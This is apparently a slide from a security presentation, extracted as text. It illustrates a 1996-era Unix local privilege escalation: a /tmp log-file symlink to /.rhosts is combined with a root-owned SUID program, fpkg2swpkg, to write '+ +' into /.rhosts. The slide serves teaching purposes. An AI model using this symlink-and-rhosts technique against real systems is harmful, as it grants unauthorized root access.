 Example — Combining All Three to Gain
Unauthorized root Access
Regular
User
+
Root
owned
SUID
Program
=
Superuser
“root”
The
log file
bomb
/tmp
-r-sr-xr-x 1 root bin 98304 Jun 18 1996 /usr/sbin/fpkg2swpkg
/tmp/fpkg2swpkg.log -> /.rhosts
/.rhosts
-r-sr-xr-x 1 root bin 98304 Jun 18 1996 /tmp/+ + -> /usr/sbin/fpkg2swpkg
Execute: /tmp/’+ +’ testfile